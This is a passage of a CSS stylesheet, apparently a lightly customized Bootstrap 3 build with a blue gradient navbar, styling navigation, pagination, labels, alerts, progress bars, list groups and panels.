.nav>li.disabled>a:focus, .nav>li.disabled>a:hover { color: #777; text-decoration: none; cursor: not-allowed; background-color: transparent }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover { background-color: #eee; border-color: #337ab7 }
.nav .nav-divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5 }
.nav>li>a>img { max-width: none }
.nav-tabs { border-bottom: 1px solid #ddd }
.nav-tabs>li { float: left; margin-bottom: -1px }
.nav-tabs>li>a { margin-right: 2px; line-height: 1.42857143; border: 1px solid transparent; border-radius: 4px 4px 0 0 }
.nav-tabs>li>a:hover { border-color: #eee #eee #ddd }
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover { color: #555; cursor: default; background-color: #fff; border: 1px solid #ddd; border-bottom-color: transparent }
.nav-tabs.nav-justified { width: 100%; border-bottom: 0 }
.nav-tabs.nav-justified>li { float: none }
.nav-tabs.nav-justified>li>a { margin-bottom: 5px; text-align: center }
.nav-tabs.nav-justified>.dropdown .dropdown-menu { top: auto; left: auto }
@media (min-width:768px) {
.nav-tabs.nav-justified>li { display: table-cell; width: 1% }
.nav-tabs.nav-justified>li>a { margin-bottom: 0 }
}
.nav-tabs.nav-justified>li>a { margin-right: 0; border-radius: 4px }
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover { border: 1px solid #ddd }
@media (min-width:768px) {
.nav-tabs.nav-justified>li>a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0 }
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover { border-bottom-color: #fff }
}
.nav-pills>li { float: left }
.nav-pills>li>a { border-radius: 4px }
.nav-pills>li+li { margin-left: 2px }
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover { color: #fff; background-color: #337ab7 }
.nav-stacked>li { float: none }
.nav-stacked>li+li { margin-top: 2px; margin-left: 0 }
.nav-justified { width: 100% }
.nav-justified>li { float: none }
.nav-justified>li>a { margin-bottom: 5px; text-align: center }
.nav-justified>.dropdown .dropdown-menu { top: auto; left: auto }
@media (min-width:768px) {
.nav-justified>li { display: table-cell; width: 1% }
.nav-justified>li>a { margin-bottom: 0 }
}
.nav-tabs-justified { border-bottom: 0 }
.nav-tabs-justified>li>a { margin-right: 0; border-radius: 4px }
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover { border: 1px solid #ddd }
@media (min-width:768px) {
.nav-tabs-justified>li>a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0 }
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover { border-bottom-color: #fff }
}
.tab-content>.tab-pane { display: none }
.tab-content>.active { display: block }
.nav-tabs .dropdown-menu { margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0 }
.navbar { position: relative;   }
@media (min-width:768px) {
.navbar { border-radius: 0px }
}
@media (min-width:768px) {
.navbar-header { float: left }
}
.navbar-collapse { padding-right: 15px; padding-left: 15px; overflow-x: visible; -webkit-overflow-scrolling: touch; border-top: 1px solid transparent; -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1); box-shadow: inset 0 1px 0 rgba(255,255,255,.1) }
.navbar-collapse.in { overflow-y: auto }
@media (min-width:768px) {
.navbar-collapse { width: auto; border-top: 0; -webkit-box-shadow: none; box-shadow: none }
.navbar-collapse.collapse { display: block!important; height: auto!important; padding-bottom: 0; overflow: visible!important }
.navbar-collapse.in { overflow-y: visible }
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse { padding-right: 0; padding-left: 0 }
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 340px }
@media (max-device-width:480px) and (orientation:landscape) {
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 200px }
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { margin-right: -15px; margin-left: -15px }
@media (min-width:768px) {
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { margin-right: 0; margin-left: 0 }
}
.navbar-static-top { z-index: 1000; border-width: 0 0 1px }
@media (min-width:768px) {
.navbar-static-top { border-radius: 0 }
}
.navbar-fixed-bottom, .navbar-fixed-top { position: fixed; right: 0; left: 0; z-index: 1030 }
@media (min-width:768px) {
.navbar-fixed-bottom, .navbar-fixed-top { border-radius: 0 }
}
.navbar-fixed-top { top: 0; border-width: 0 0 1px }
.navbar-fixed-bottom { bottom: 0; margin-bottom: 0; border-width: 1px 0 0 }
.navbar-brand { float: left; height: 50px; padding: 15px 15px; font-size: 18px; line-height: 20px }
.navbar-brand:focus, .navbar-brand:hover { text-decoration: none }
.navbar-brand>img { display: block }
@media (min-width:768px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand { margin-left: -15px }
}
.navbar-toggle { position: relative; float: right; padding: 9px 10px; margin-top: 8px; margin-right: 15px; margin-bottom: 8px; background-color: transparent; background-image: none; border: 1px solid transparent; border-radius: 4px }
.navbar-toggle:focus { outline: 0 }
.navbar-toggle .icon-bar { display: block; width: 22px; height: 2px; border-radius: 1px }
.navbar-toggle .icon-bar+.icon-bar { margin-top: 4px }
@media (min-width:768px) {
.navbar-toggle { display: none }
}
.navbar-nav { margin: 7.5px -15px }
.navbar-nav>li>a { padding-top: 10px; padding-bottom: 10px; line-height: 20px }
@media (max-width:767px) {
.navbar-nav .open .dropdown-menu { position: static; float: none; width: auto; margin-top: 0; background-color: transparent; border: 0; -webkit-box-shadow: none; box-shadow: none }
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a { padding: 5px 15px 5px 25px }
.navbar-nav .open .dropdown-menu>li>a { line-height: 20px }
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover { background-image: none }
}
@media (min-width:768px) {
.navbar-nav { float: left; margin: 0;border-left: 1px solid #3279b6;box-shadow: -1px 0 0 #16568d; }
.navbar-nav>li { float: left; border-right: 1px solid #3279b6;box-shadow: 1px 0 0 #16568d; }
.navbar-nav>li>a { padding-top: 12px; padding-bottom: 12px }
.navbar-nav>li:hover>ul,
.navbar-nav>li li:hover>ul{ display:block}
.navbar-nav>li li.has-submenu >a{ background-image:url(../images/iconRight.png); background-position:98%; background-repeat:no-repeat}

}
.navbar-form { padding: 10px 15px; margin-top: 8px; margin-right: -15px; margin-bottom: 8px; margin-left: -15px; border-top: 1px solid transparent; border-bottom: 1px solid transparent; -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1); box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1) }
@media (min-width:768px) {
.navbar-form .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle }
.navbar-form .form-control { display: inline-block; width: auto; vertical-align: middle }
.navbar-form .form-control-static { display: inline-block }
.navbar-form .input-group { display: inline-table; vertical-align: middle }
.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn { width: auto }
.navbar-form .input-group>.form-control { width: 100% }
.navbar-form .control-label { margin-bottom: 0; vertical-align: middle }
.navbar-form .checkbox, .navbar-form .radio { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle }
.navbar-form .checkbox label, .navbar-form .radio label { padding-left: 0 }
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] { position: relative; margin-left: 0 }
.navbar-form .has-feedback .form-control-feedback { top: 0 }
}
@media (max-width:767px) {
.navbar-form .form-group { margin-bottom: 5px }
.navbar-form .form-group:last-child { margin-bottom: 0 }
}
@media (min-width:768px) {
.navbar-form { width: auto; padding-top: 0; padding-bottom: 0; margin-right: 0; margin-left: 0; border: 0; -webkit-box-shadow: none; box-shadow: none }
}
.navbar-nav>li>.dropdown-menu { margin-top: 0; border-top-left-radius: 0; border-top-right-radius: 0 }
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu { margin-bottom: 0; border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.navbar-btn { margin-top: 8px; margin-bottom: 8px }
.navbar-btn.btn-sm { margin-top: 10px; margin-bottom: 10px }
.navbar-btn.btn-xs { margin-top: 14px; margin-bottom: 14px }
.navbar-text { margin-top: 15px; margin-bottom: 15px }
@media (min-width:768px) {
.navbar-text { float: left; margin-right: 15px; margin-left: 15px }
}
@media (min-width:768px) {
.navbar-left { float: left!important }
.navbar-right { float: right!important; margin-right: -15px }
.navbar-right~.navbar-right { margin-right: 0 }
}
.navbar-default { background-color: #f8f8f8; border-color: #e7e7e7 }
.navbar-default .navbar-brand { color: #777 }
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover { color: #5e5e5e; background-color: transparent }
.navbar-default .navbar-text { color: #777 }
.navbar-default .navbar-nav>li>a { color: #777 }
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover { color: #333; background-color: transparent }
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover { color: #555; background-color: #e7e7e7 }
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover { color: #ccc; background-color: transparent }
.navbar-default .navbar-toggle { border-color: #ddd }
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover { background-color: #ddd }
.navbar-default .navbar-toggle .icon-bar { background-color: #888 }
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color: #e7e7e7 }
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover { color: #555; background-color: #e7e7e7 }
@media (max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a { color: #777 }
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover { color: #333; background-color: transparent }
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover { color: #555; background-color: #e7e7e7 }
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover { color: #ccc; background-color: transparent }
}
.navbar-default .navbar-link { color: #777 }
.navbar-default .navbar-link:hover { color: #333 }
.navbar-default .btn-link { color: #777 }
.navbar-default .btn-link:focus, .navbar-default .btn-link:hover { color: #333 }
.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover { color: #ccc }
.navbar-inverse { 
background: #337ab7; 
background: -moz-linear-gradient(top,  #337ab7 0%, #15558c 100%); 
background: -webkit-linear-gradient(top,  #337ab7 0%,#15558c 100%); 
background: linear-gradient(to bottom,  #337ab7 0%,#15558c 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#337ab7', endColorstr='#15558c',GradientType=0 );
 }
.navbar-inverse .navbar-brand { color: #9d9d9d }
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover { color: #fff; background-color: transparent }
.navbar-inverse .navbar-text { color: #9d9d9d }
.navbar-inverse .navbar-nav>li>a { color: #fff }
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover { color: #fff; background-color: #02b540 }
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover { color: #fff; background-color: #080808 }
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover { color: #444; background-color: transparent }
.navbar-inverse .navbar-toggle { border-color: #333 }
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover { background-color: #333 }
.navbar-inverse .navbar-toggle .icon-bar { background-color: #fff }
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form { border-color: #101010 }
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover { color: #fff; background-color: #080808 }
@media (max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header { border-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu .divider { background-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a { color: #9d9d9d }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover { color: #fff; background-color: transparent }
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover { color: #fff; background-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover { color: #444; background-color: transparent }
}
.navbar-inverse .navbar-link { color: #9d9d9d }
.navbar-inverse .navbar-link:hover { color: #fff }
.navbar-inverse .btn-link { color: #9d9d9d }
.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover { color: #fff }
.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover { color: #444 }
.breadcrumb { padding: 8px 15px; margin-bottom: 20px; list-style: none; background-color: #f5f5f5; border-radius: 4px }
.breadcrumb>li { display: inline-block }
.breadcrumb>li+li:before { padding: 0 5px; color: #ccc; content: "/\00a0" }
.breadcrumb>.active { color: #777 }
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px }
.pagination>li { display: inline }
.pagination>li>a, .pagination>li>span { position: relative; float: left; padding: 6px 12px; margin-left: -1px; line-height: 1.42857143; color: #337ab7; text-decoration: none; background-color: #fff; border: 1px solid #ddd }
.pagination>li:first-child>a, .pagination>li:first-child>span { margin-left: 0; border-top-left-radius: 4px; border-bottom-left-radius: 4px }
.pagination>li:last-child>a, .pagination>li:last-child>span { border-top-right-radius: 4px; border-bottom-right-radius: 4px }
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover { z-index: 2; color: #23527c; background-color: #eee; border-color: #ddd }
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover { z-index: 3; color: #fff; cursor: default; background-color: #337ab7; border-color: #337ab7 }
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover { color: #777; cursor: not-allowed; background-color: #fff; border-color: #ddd }
.pagination-lg>li>a, .pagination-lg>li>span { padding: 10px 16px; font-size: 18px; line-height: 1.3333333 }
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span { border-top-left-radius: 6px; border-bottom-left-radius: 6px }
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span { border-top-right-radius: 6px; border-bottom-right-radius: 6px }
.pagination-sm>li>a, .pagination-sm>li>span { padding: 5px 10px; font-size: 12px; line-height: 1.5 }
.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span { border-top-left-radius: 3px; border-bottom-left-radius: 3px }
.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span { border-top-right-radius: 3px; border-bottom-right-radius: 3px }
.pager { padding-left: 0; margin: 20px 0; text-align: center; list-style: none }
.pager li { display: inline }
.pager li>a, .pager li>span { display: inline-block; padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; border-radius: 15px }
.pager li>a:focus, .pager li>a:hover { text-decoration: none; background-color: #eee }
.pager .next>a, .pager .next>span { float: right }
.pager .previous>a, .pager .previous>span { float: left }
.pager .disabled>a, .pager .disabled>a:focus, .pager .disabled>a:hover, .pager .disabled>span { color: #777; cursor: not-allowed; background-color: #fff }
.label { display: inline; padding: .2em .6em .3em; font-size: 75%; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: .25em }
a.label:focus, a.label:hover { color: #fff; text-decoration: none; cursor: pointer }
.label:empty { display: none }
.btn .label { position: relative; top: -1px }
.label-default { background-color: #777 }
.label-default[href]:focus, .label-default[href]:hover { background-color: #5e5e5e }
.label-primary { background-color: #337ab7 }
.label-primary[href]:focus, .label-primary[href]:hover { background-color: #286090 }
.label-success { background-color: #5cb85c }
.label-success[href]:focus, .label-success[href]:hover { background-color: #449d44 }
.label-info { background-color: #5bc0de }
.label-info[href]:focus, .label-info[href]:hover { background-color: #31b0d5 }
.label-warning { background-color: #f0ad4e }
.label-warning[href]:focus, .label-warning[href]:hover { background-color: #ec971f }
.label-danger { background-color: #d9534f }
.label-danger[href]:focus, .label-danger[href]:hover { background-color: #c9302c }
.badge { display: inline-block; min-width: 10px; padding: 3px 7px; font-size: 12px; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: middle; background-color: #777; border-radius: 10px }
.badge:empty { display: none }
.btn .badge { position: relative; top: -1px }
.btn-group-xs>.btn .badge, .btn-xs .badge { top: 0; padding: 1px 5px }
a.badge:focus, a.badge:hover { color: #fff; text-decoration: none; cursor: pointer }
.list-group-item.active>.badge, .nav-pills>.active>a>.badge { color: #337ab7; background-color: #fff }
.list-group-item>.badge { float: right }
.list-group-item>.badge+.badge { margin-right: 5px }
.nav-pills>li>a>.badge { margin-left: 3px }
.jumbotron { padding-top: 30px; padding-bottom: 30px; margin-bottom: 30px; color: inherit; background-color: #eee }
.jumbotron .h1, .jumbotron h1 { color: inherit }
.jumbotron p { margin-bottom: 15px; font-size: 21px; font-weight: 200 }
.jumbotron>hr { border-top-color: #d5d5d5 }
.container .jumbotron, .container-fluid .jumbotron { padding-right: 15px; padding-left: 15px; border-radius: 6px }
.jumbotron .container { max-width: 100% }
@media screen and (min-width:768px) {
.jumbotron { padding-top: 48px; padding-bottom: 48px }
.container .jumbotron, .container-fluid .jumbotron { padding-right: 60px; padding-left: 60px }
.jumbotron .h1, .jumbotron h1 { font-size: 63px }
}
.thumbnail { display: block; padding: 4px; margin-bottom: 20px; line-height: 1.42857143; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; -webkit-transition: border .2s ease-in-out; -o-transition: border .2s ease-in-out; transition: border .2s ease-in-out }
.thumbnail a>img, .thumbnail>img { margin-right: auto; margin-left: auto }
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover { border-color: #337ab7 }
.thumbnail .caption { padding: 9px; color: #333 }
.alert { padding: 15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px }
.alert h4 { margin-top: 0; color: inherit }
.alert .alert-link { font-weight: 700 }
.alert>p, .alert>ul { margin-bottom: 0 }
.alert>p+p { margin-top: 5px }
.alert-dismissable, .alert-dismissible { padding-right: 35px }
.alert-dismissable .close, .alert-dismissible .close { position: relative; top: -2px; right: -21px; color: inherit }
.alert-success { color: #3c763d; background-color: #dff0d8; border-color: #d6e9c6 }
.alert-success hr { border-top-color: #c9e2b3 }
.alert-success .alert-link { color: #2b542c }
.alert-info { color: #31708f; background-color: #d9edf7; border-color: #bce8f1 }
.alert-info hr { border-top-color: #a6e1ec }
.alert-info .alert-link { color: #245269 }
.alert-warning { color: #8a6d3b; background-color: #fcf8e3; border-color: #faebcc }
.alert-warning hr { border-top-color: #f7e1b5 }
.alert-warning .alert-link { color: #66512c }
.alert-danger { color: #a94442; background-color: #f2dede; border-color: #ebccd1 }
.alert-danger hr { border-top-color: #e4b9c0 }
.alert-danger .alert-link { color: #843534 }
@-webkit-keyframes progress-bar-stripes { from {
background-position:40px 0
}
to { background-position: 0 0 }
}
@-o-keyframes progress-bar-stripes { from {
background-position:40px 0
}
to { background-position: 0 0 }
}
@keyframes progress-bar-stripes { from {
background-position:40px 0
}
to { background-position: 0 0 }
}
.progress { height: 20px; margin-bottom: 20px; overflow: hidden; background-color: #f5f5f5; border-radius: 4px; -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1); box-shadow: inset 0 1px 2px rgba(0,0,0,.1) }
.progress-bar { float: left; width: 0; height: 100%; font-size: 12px; line-height: 20px; color: #fff; text-align: center; background-color: #337ab7; -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15); box-shadow: inset 0 -1px 0 rgba(0,0,0,.15); -webkit-transition: width .6s ease; -o-transition: width .6s ease; transition: width .6s ease }
.progress-bar-striped, .progress-striped .progress-bar { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); -webkit-background-size: 40px 40px; background-size: 40px 40px }
.progress-bar.active, .progress.active .progress-bar { -webkit-animation: progress-bar-stripes 2s linear infinite; -o-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite }
.progress-bar-success { background-color: #5cb85c }
.progress-striped .progress-bar-success { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-info { background-color: #5bc0de }
.progress-striped .progress-bar-info { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-warning { background-color: #f0ad4e }
.progress-striped .progress-bar-warning { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-danger { background-color: #d9534f }
.progress-striped .progress-bar-danger { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.media { margin-top: 15px }
.media:first-child { margin-top: 0 }
.media, .media-body { overflow: hidden; zoom: 1 }
.media-body { width: 10000px }
.media-object { display: block }
.media-object.img-thumbnail { max-width: none }
.media-right, .media>.pull-right { padding-left: 10px }
.media-left, .media>.pull-left { padding-right: 10px }
.media-body, .media-left, .media-right { display: table-cell; vertical-align: top }
.media-middle { vertical-align: middle }
.media-bottom { vertical-align: bottom }
.media-heading { margin-top: 0; margin-bottom: 5px }
.media-list { padding-left: 0; list-style: none }
.list-group { padding-left: 0; margin-bottom: 20px }
.list-group-item { position: relative; display: block; padding: 10px 15px; margin-bottom: -1px; background-color: #fff; border: 1px solid #ddd }
.list-group-item:first-child { border-top-left-radius: 4px; border-top-right-radius: 4px }
.list-group-item:last-child { margin-bottom: 0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px }
a.list-group-item, button.list-group-item { color: #555 }
a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading { color: #333 }
a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover { color: #555; text-decoration: none; background-color: #f5f5f5 }
button.list-group-item { width: 100%; text-align: left }
.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover { color: #777; cursor: not-allowed; background-color: #eee }
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading { color: inherit }
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text { color: #777 }
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover { z-index: 2; color: #fff; background-color: #337ab7; border-color: #337ab7 }
.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small { color: inherit }
.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text { color: #c7ddef }
.list-group-item-success { color: #3c763d; background-color: #dff0d8 }
a.list-group-item-success, button.list-group-item-success { color: #3c763d }
a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading { color: inherit }
a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover { color: #3c763d; background-color: #d0e9c6 }
a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover { color: #fff; background-color: #3c763d; border-color: #3c763d }
.list-group-item-info { color: #31708f; background-color: #d9edf7 }
a.list-group-item-info, button.list-group-item-info { color: #31708f }
a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading { color: inherit }
a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover { color: #31708f; background-color: #c4e3f3 }
a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover { color: #fff; background-color: #31708f; border-color: #31708f }
.list-group-item-warning { color: #8a6d3b; background-color: #fcf8e3 }
a.list-group-item-warning, button.list-group-item-warning { color: #8a6d3b }
a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading { color: inherit }
a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover { color: #8a6d3b; background-color: #faf2cc }
a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover { color: #fff; background-color: #8a6d3b; border-color: #8a6d3b }
.list-group-item-danger { color: #a94442; background-color: #f2dede }
a.list-group-item-danger, button.list-group-item-danger { color: #a94442 }
a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading { color: inherit }
a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover { color: #a94442; background-color: #ebcccc }
a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover { color: #fff; background-color: #a94442; border-color: #a94442 }
.list-group-item-heading { margin-top: 0; margin-bottom: 5px }
.list-group-item-text { margin-bottom: 0; line-height: 1.3 }
.panel { margin-bottom: 20px; background-color: #fff; border: 1px solid transparent; border-radius: 4px; -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05); box-shadow: 0 1px 1px rgba(0,0,0,.05) }
.panel-body { padding: 15px }
.panel-heading { padding: 10px 15px; border-bottom: 1px solid transparent; border-top-left-radius: 3px; border-top-right-radius: 3px }
